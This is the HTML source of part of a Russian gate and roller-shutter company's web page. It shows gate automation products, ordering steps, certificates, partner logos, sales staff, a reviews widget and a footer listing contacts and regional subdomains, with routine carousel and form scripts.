href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a600-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны">Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a600-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39573 col col-sm-6 col-md-4 col-lg-3" data-elementid="39573" id="bx_3966226736_39573"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/572/300_300_140cd750bba9870f18aada2478b24840a/RB500HS.webp" alt="Привод для откатных ворот RB500HS" title="Привод для откатных ворот RB500HS" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/" title="Привод для откатных ворот RB500HS">Привод для откатных ворот RB500HS</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40152 col col-sm-6 col-md-4 col-lg-3" data-elementid="40152" id="bx_3966226736_40152"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000kit-lampa-signalnaya-sl-u-1-sht-fotoelementy-lm-l-1-para/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b72/300_300_140cd750bba9870f18aada2478b24840a/11.webp" alt="Привод Alutech RTO-2000FULL" title="Привод Alutech RTO-2000FULL" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000kit-lampa-signalnaya-sl-u-1-sht-fotoelementy-lm-l-1-para/" title="Привод Alutech RTO-2000FULL">Привод Alutech RTO-2000FULL</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000kit-lampa-signalnaya-sl-u-1-sht-fotoelementy-lm-l-1-para/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (495) 122-12-01">8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы
                            шлагбаумов</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/6dd/1622924472_w640_h640_avtomatichnij_shlagbaum_faac.webp" alt="Шлагбаумы Faac">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Faac</p>
                                    <a href="/shlagbaumy/shlagbaumy-faac/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/85a/5692.webp" alt="Автоматические болларды">
                                    <p class="link_catalog__item__title" style='text-align:center'>Автоматические болларды</p>
                                    <a href="/shlagbaumy/avtomaticheskie-bollardy/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/de6/otkatnoj_270x270.webp" alt="Шлагбаумы Valex">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Valex</p>
                                    <a href="/shlagbaumy/shlagbaumy-valex/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/5c3/shlagbaumy-dorkhan-banner.webp" alt="Шлагбаумы Дорхан">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Дорхан</p>
                                    <a href="/shlagbaumy/shlagbaumy-doorhan/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
    event.preventDefault();

    let tabblock = $(this).closest('.tabBlock');
    tabblock.find('.tabElements li').removeClass('active');
    $(this).addClass('active');
    
    let x = $(this).find('a').data('tab');
    
    let tabcontent = tabblock.find('.tabContent');
    tabcontent.children('div').removeClass('active');
    
    // Активируем div с id="tabX"
    tabcontent.find('#tab' + x).addClass('active');
});
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_651765591_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://reutov.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Реутове и Московской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:84951221201" itemprop="telephone">8 (495) 122-12-01</a>
  </a>
</div>
<div>
	 г. Реутов, ул. Октября, 10<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>
	 <meta itemprop="email" content="vorota-group1@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Реутов</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<a href="https://max.ru/u/f9LHodD0cOINwPTfpIKWNYUdAyyQWnFv9OSE7SOtGzYDzQGlIxWWTIRe6EY" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/max.webp" alt="max"></a>

	<a href="https://t.me/+79153344837" rel="nofollow" target="_blank"><img src="/upload/images/telegram-svg.svg" alt="Telegram"></a>
			<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Реутове: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
    <a href="https://t.me/+79153344837" class="whatsapp-icon whatsapp-button whatsapp-hidden" id="whatsapp-widget">
        <img src="/upload/images/telegram-svg.svg" alt="Telegram">
    </a>
	<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			